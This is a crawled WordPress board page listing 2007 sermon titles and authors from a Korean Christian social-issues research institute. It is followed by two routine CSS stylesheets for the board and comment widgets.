					<option value="viewed">조회순</option>
					<option value="updated">업데이트순</option>
				</select>
			</form>
		</div>
	</div>
	<!-- 게시판 정보 끝 -->
	
	<!-- 카테고리 시작 -->
		<!-- 카테고리 끝 -->
	
	<!-- 리스트 시작 -->
	<div class="kboard-list">
		<table>
			<thead>
				<tr>
					<td class="kboard-list-uid">번호</td>
					<td class="kboard-list-title">제목</td>
					<td class="kboard-list-user">작성자</td>
					<td class="kboard-list-date">작성일</td>
					<td class="kboard-list-vote">추천</td>
					<td class="kboard-list-view">조회</td>
				</tr>
			</thead>
			<tbody>
												<tr class="">
					<td class="kboard-list-uid">48</td>
					<td class="kboard-list-title">
						<a href="/sermon/?mod=document&uid=1068&pageid=1">
							<div class="kboard-default-cut-strings">
																								이 시대를 분변하자								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2007.12.27</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 1</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 1798</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2007.12.27</td>
					<td class="kboard-list-vote">1</td>
					<td class="kboard-list-view">1798</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">47</td>
					<td class="kboard-list-title">
						<a href="/sermon/?mod=document&uid=1067&pageid=1">
							<div class="kboard-default-cut-strings">
																								정ㆍ보의 시대; 삼애교회 (조재국 교수)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2007.08.06</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 1</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 1945</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2007.08.06</td>
					<td class="kboard-list-vote">1</td>
					<td class="kboard-list-view">1945</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">46</td>
					<td class="kboard-list-title">
						<a href="/sermon/?mod=document&uid=1069&pageid=1">
							<div class="kboard-default-cut-strings">
																								기독교 평화주의의 두 기둥 (박성용 목사)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2007.08.03</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 1</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2279</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2007.08.03</td>
					<td class="kboard-list-vote">1</td>
					<td class="kboard-list-view">2279</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">45</td>
					<td class="kboard-list-title">
						<a href="/sermon/?mod=document&uid=1066&pageid=1">
							<div class="kboard-default-cut-strings">
																								향유 부은 여인 (김기석 신부)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2007.08.03</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 1</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2925</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2007.08.03</td>
					<td class="kboard-list-vote">1</td>
					<td class="kboard-list-view">2925</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">44</td>
					<td class="kboard-list-title">
						<a href="/sermon/?mod=document&uid=1065&pageid=1">
							<div class="kboard-default-cut-strings">
																								참평화 (장윤재 교수)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2007.06.25</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 1</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2265</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2007.06.25</td>
					<td class="kboard-list-vote">1</td>
					<td class="kboard-list-view">2265</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">43</td>
					<td class="kboard-list-title">
						<a href="/sermon/?mod=document&uid=1064&pageid=1">
							<div class="kboard-default-cut-strings">
																								어깨동무 (김기석 목사)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2007.06.18</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 1</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2225</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2007.06.18</td>
					<td class="kboard-list-vote">1</td>
					<td class="kboard-list-view">2225</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">42</td>
					<td class="kboard-list-title">
						<a href="/sermon/?mod=document&uid=1063&pageid=1">
							<div class="kboard-default-cut-strings">
																								성령으로 가난을 누리자 (이영재 목사)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2007.06.12</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 1</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2305</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2007.06.12</td>
					<td class="kboard-list-vote">1</td>
					<td class="kboard-list-view">2305</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">41</td>
					<td class="kboard-list-title">
						<a href="/sermon/?mod=document&uid=1062&pageid=1">
							<div class="kboard-default-cut-strings">
																								부활의 주를 아는 사람들 (유연희 목사)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2007.06.04</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 1</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 1885</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2007.06.04</td>
					<td class="kboard-list-vote">1</td>
					<td class="kboard-list-view">1885</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">40</td>
					<td class="kboard-list-title">
						<a href="/sermon/?mod=document&uid=1061&pageid=1">
							<div class="kboard-default-cut-strings">
																								성령의 선물을 받으리니...... (류태선 목사)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2007.06.01</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 1</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2196</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2007.06.01</td>
					<td class="kboard-list-vote">1</td>
					<td class="kboard-list-view">2196</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">39</td>
					<td class="kboard-list-title">
						<a href="/sermon/?mod=document&uid=1060&pageid=1">
							<div class="kboard-default-cut-strings">
																								일어나 함께 가자-미리암의 노래 (구미정 목사)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2007.06.01</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 1</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3365</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2007.06.01</td>
					<td class="kboard-list-vote">1</td>
					<td class="kboard-list-view">3365</td>
				</tr>
											</tbody>
		</table>
	</div>
	<!-- 리스트 끝 -->
	
	<!-- 페이징 시작 -->
	<div class="kboard-pagination">
		<ul class="kboard-pagination-pages">
			<li class="active"><a href="?pageid=1&mod=list" onclick="return false">1</a></li><li><a href="?pageid=2&mod=list">2</a></li><li><a href="?pageid=3&mod=list">3</a></li><li><a href="?pageid=4&mod=list">4</a></li><li><a href="?pageid=5&mod=list">5</a></li><li class="next-page"><a href="?pageid=2&mod=list">»</a></li><li class="last-page"><a href="?pageid=5&mod=list">마지막</a></li>		</ul>
	</div>
	<!-- 페이징 끝 -->
	
	<!-- 검색폼 시작 -->
	<div class="kboard-search">
		<form id="kboard-search-form-10" method="get" action="/sermon/?pageid=1">
			<input type="hidden" name="mod" value="list"><input type="hidden" name="pageid" value="1">			
			<select name="target">
				<option value="">전체</option>
				<option value="title">제목</option>
				<option value="content">내용</option>
				<option value="member_display">작성자</option>
			</select>
			<input type="text" name="keyword" value="">
			<button type="submit" class="kboard-default-button-small">검색</button>
		</form>
	</div>
	<!-- 검색폼 끝 -->
	
		
		<div class="kboard-default-poweredby">
		<a href="https://www.cosmosfarm.com/products/kboard" onclick="window.open(this.href);return false;" title="의미있는 워드프레스 게시판">Powered by KBoard</a>
	</div>
	</div>												

			</div>
		</div>
	</div>
<footer role="contentinfo">
							<div class="footer-container">
									<section class="footer-1">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget">사)한국기독교사회문제연구원<br>
서울특별시 서대문구 충정로11길 20 5층
<br> 전화: 02-312-3317
<br> 대표: 윤길수
<br> 사업자등록번호: 110-82-09041
<br> 후원계좌: 신한 100-025-153821 사)한국기독교사회문제연구원 
<br>
<p>
<a href="mailto:cisjd@jpic.org"> cisjd@jpic.org </a> <br><br>

<a href="http://jpic.org/intro/cisjd/">연구원소개</a> | <a href="http://jpic.org/intro/map-2/">오시는길</a>  |  <a href="http://jpic.org/policy-2/">정관</a>  <br> <br>

<a href="http://jpic.org/privacy/">개인정보처리방침</a> | <a href="http://jpic.org/terms/">서비스이용약관

</div>
		</aside>					</section>
													<section class="footer-2">
						<aside id="sow-editor-7" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p>Copyright</p>
<p>한국기독교사회문제연구원</p>
<p>All rights Reserved.</p>
</div>
</div></aside>					</section>
							</div>
							<nav class="social">
				<ul>
																<li class="facebook">
							<a href="https://www.facebook.com/cisjd" title="Facebook"></a>
						</li>
																				<li class="rss">
						<a href="http://jpic.org/feed/rss/" title="RSS feed"></a>
					</li>
				</ul>
			</nav>
						<p class="byline">
				<a title="Theme info" href="https://thethemefoundry.com/wordpress-themes/watson/">Watson theme</a>
				<span>by</span> <a title="The Theme Foundry home page" href="https://thethemefoundry.com/">The Theme Foundry</a>
		</p>
	</footer>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:15px;top:300px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fjpic.org%2Fsermon%2F%3Fmod%3Dlist&amp;linkname=%EC%84%A4%EA%B5%90%EC%9E%90%EB%A3%8C%20%7C%20%ED%95%9C%EA%B5%AD%EA%B8%B0%EB%8F%85%EA%B5%90%EC%82%AC%ED%9A%8C%EB%AC%B8%EC%A0%9C%EC%97%B0%EA%B5%AC%EC%9B%90" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fjpic.org%2Fsermon%2F%3Fmod%3Dlist&amp;linkname=%EC%84%A4%EA%B5%90%EC%9E%90%EB%A3%8C%20%7C%20%ED%95%9C%EA%B5%AD%EA%B8%B0%EB%8F%85%EA%B5%90%EC%82%AC%ED%9A%8C%EB%AC%B8%EC%A0%9C%EC%97%B0%EA%B5%AC%EC%9B%90" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_kakao" href="https://www.addtoany.com/add_to/kakao?linkurl=http%3A%2F%2Fjpic.org%2Fsermon%2F%3Fmod%3Dlist&amp;linkname=%EC%84%A4%EA%B5%90%EC%9E%90%EB%A3%8C%20%7C%20%ED%95%9C%EA%B5%AD%EA%B8%B0%EB%8F%85%EA%B5%90%EC%82%AC%ED%9A%8C%EB%AC%B8%EC%A0%9C%EC%97%B0%EA%B5%AC%EC%9B%90" title="Kakao" rel="nofollow noopener" target="_blank"></a></div>		<style type="text/css">
			.bigfoot-footnote__button  {
				background-color:  !important;
			}
			.bigfoot-footnote__button:after {
				color:  !important;
			}
		</style>
		<link rel='stylesheet' id='font-awesome-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome-ie7.min.css?ver=3.2.1' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/ecwd_popup.js?ver=1.1.28_5d314414c9a0a' id='ecwd-popup-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='ecwd-public-js-extra'>
/* <![CDATA[ */
var ecwd = {"ajaxurl":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","ajaxnonce":"195834a3c9","loadingText":"Loading...","event_popup_title_text":"Event Details","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/event-calendar-wd","gmap_key":"","gmap_style":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/scripts.js?ver=1.1.28_5d314414c9a0a' id='ecwd-public-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=5.9.12' id='wpsm_tabs_r_bootstrap-js-front-js'></script>
<script type='text/javascript' id='kboard-script-js-extra'>
/* <![CDATA[ */
var kboard_settings = {"version":"5.4.2","home_url":"\/","site_url":"\/","post_url":"http:\/\/jpic.org\/wp-admin\/admin-post.php","ajax_url":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/kboard","media_group":"696be0a4127c5","view_iframe":"","ajax_security":"384c057b7e"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775"};
var kboard_current = {"board_id":"10","content_uid":"","use_tree_category":"","tree_category":"","mod":"list","add_media_url":"\/?action=kboard_media&board_id=10&media_group=696be0a4127c5&content_uid"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/kboard/template/js/script.js?ver=5.4.2' id='kboard-script-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jpic.org/wp-content/uploads/siteorigin-widgets/sow-image-default-9c7163b6ec5b.css?ver=5.9.12
body_size: 472
content:
.so-widget-sow-image-default-9c7163b6ec5b .widget-title {
  text-align: left;
}
.so-widget-sow-image-default-9c7163b6ec5b .sow-image-container {
  display: flex;
  align-items: flex-start;
}
.so-widget-sow-image-default-9c7163b6ec5b .sow-image-container > a {
  display: inline-block;
  width: 100%;
  max-width: 100%;
}
.so-widget-sow-image-default-9c7163b6ec5b .sow-image-container .so-widget-image {
  display: block;
  max-width: 100%;
  width: 100%;
  height: auto;
}

--- FILE ---
content_type: text/css
request_url: http://jpic.org/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3
body_size: 6145
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

.kboard-comments-default { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; background-color: #f9f9f9; }
.kboard-comments-default form { margin: 0; padding: 0; }
.kboard-comments-default hr { clear: both; margin: 0; padding: 5px 0 0 0; height:0; border: 0; border-bottom: 1px dashed #d8d8d8; background: none; }
.kboard-comments-default input[type=text],
.kboard-comments-default input[type=password] { display: inline; margin: 0; padding: 6px 2px; width: 60%; height: auto; line-height: normal; font-size: 12px; border: 1px solid #eaeaea; }
.kboard-comments-default .kboard-comments-wrap { padding: 15px 15px 0 0; overflow: hidden; }
.kboard-comments-default .comments-header { padding: 0 0 0 15px; overflow: hidden; line-height: 1; }
.kboard-comments-default .comments-count { display:none;float: left; color: #8a8a8a; font-size: 12px;}
.kboard-comments-default .comments-count .comments-total-count { color: #f05726; }
.kboard-comments-default .comments-sort { display:none;float: right; text-align: right; }
.kboard-comments-default .comments-sort select { display: block; margin: 0; padding: 0; border: 0; color: #66666a; font-size: 12px; background: none; background-color: transparent; cursor: pointer; box-shadow: none; }
.kboard-comments-default .comments-list { padding: 0 0 0 15px; overflow: hidden; }
.kboard-comments-default .comments-list ul { margin: 0; padding: 0; list-style: none; border: 0; background: none; }
.kboard-comments-default .comments-list ul li { margin: 0; padding: 15px 0 0 0; list-style: none; border: 0; background: none; }
.kboard-comments-default .comments-list .comments-list-item { float: left; margin: 0; padding-right: 10px; font-size: 11px; color: #a0a0a0; }
.kboard-comments-default .comments-list .comments-list-username { float: left; margin: 0; padding-right: 10px; width: auto; font-size: 12px; color: #3b3b3b; font-weight: bold; line-height: 24px; }
.kboard-comments-default .comments-list .comments-list-username img { display: inline; margin-right: 3px; width: 24px; height: 24px; max-width: 100%; vertical-align: middle; border-radius: 50%; }
.kboard-comments-default .comments-list .comments-list-create { float: left; margin: 0; padding-right: 10px; width: auto; font-size: 12px; color: gray; line-height: 24px; }
.kboard-comments-default .comments-list .comments-list-content { clear: both; padding: 10px 0; font-size: 12px;  color: #3b3b3b; overflow: hidden; }
.kboard-comments-default .comments-list .comments-list-content a { color: #f05726; text-decoration: none; border: 0; text-shadow: none; box-shadow: none; }
.kboard-comments-default .comments-list .comments-list-content img { display: inline; width: auto; height: auto; max-width: 100%; vertical-align: middle; }
.kboard-comments-default .comments-list .comments-list-controller { clear: both; overflow: hidden; line-height: 1; }
.kboard-comments-default .comments-list .comments-list-controller .left { position: static; float: left; }
.kboard-comments-default .comments-list .comments-list-controller .right { position: static; float: right; text-align: right; }
.kboard-comments-default .comments-list .comments-list-controller .comments-button-action { margin: 0 0 5px 0; padding: 3px 4px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: transparent; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; box-shadow: none; }
.kboard-comments-default .comments-list .comments-list-controller .comments-button-like { color: #ff5959; }
.kboard-comments-default .comments-list .comments-list-controller .comments-button-unlike { color: #3d62aa; }
.kboard-comments-default .comments-list .comments-list-controller .comments-button-delete { color: gray; }
.kboard-comments-default .comments-list .comments-list-controller .comments-button-edit { color: gray; }
.kboard-comments-default .comments-list .comments-list-controller .comments-button-reply { color: gray; }
.kboard-comments-default .comments-list .comments-list-controller .kboard-reply-active { }
.kboard-comments-default .comments-list .comments-reply-form { }
.kboard-comments-default .kboard-comments-form { padding: 15px 0 15px 15px; overflow: hidden; }
.kboard-comments-default .kboard-comments-form .comments-field { float: left; padding-bottom: 10px; width: 25%; }
.kboard-comments-default .kboard-comments-form .comments-field .comments-field-label { display: inline-block !important; margin: 0; padding: 0; width: 60px; font-size: 12px; color: #8a8a8a; vertical-align: middle; }
.kboard-comments-default .kboard-comments-form .comments-field img { display: inline; width: auto; max-width: 100%; vertical-align: middle; }
.kboard-comments-default .kboard-comments-form .comments-submit { display: table; width: 100%; }
.kboard-comments-default .kboard-comments-form .comments-submit .comments-submit-text { display: table-cell; }
.kboard-comments-default .kboard-comments-form .comments-submit .comments-submit-text textarea { margin: 0; padding: 0; width: 100%; height: 65px; border: 1px solid #eaeaea; font-size: 12px; vertical-align: middle; }
.kboard-comments-default .kboard-comments-form .comments-submit .comments-submit-button { display: table-cell; *padding: 10px 0 0 10px; width: 80px; height: 65px; text-align: right; vertical-align: top; }
.kboard-comments-default .kboard-comments-form .comments-submit .comments-submit-button input[type=submit] { margin: 0; padding: 0; width: 69px; min-width: inherit; height: 65px; line-height: 65px; vertical-align: middle; }

@media screen and (max-width: 600px) {
	.kboard-comments-default .kboard-comments-form .comments-field { float: none; padding: 0 0 10px 0; width: auto; }
	.kboard-comments-default .kboard-comments-form .comments-field .comments-field-label { display: block; margin: 0; }
	.kboard-comments-default .kboard-comments-form .comments-field input[type=text],
	.kboard-comments-default .kboard-comments-form .comments-field input[type=password] { width: 100%; }
}